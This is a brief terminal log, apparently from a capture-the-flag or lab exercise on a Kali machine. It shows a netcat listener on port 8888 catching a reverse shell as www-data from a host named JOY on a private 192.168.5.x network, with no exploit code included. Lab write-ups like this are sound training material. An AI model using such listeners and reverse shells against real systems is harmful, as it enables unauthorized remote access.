 ┌──(kali㉿kali)-[~/192.168.5.105]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.105: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.105] 52770
bash: cannot set terminal process group (586): Inappropriate ioctl for device
bash: no job control in this shell
www-data@JOY:/var/www/tryingharderisjoy$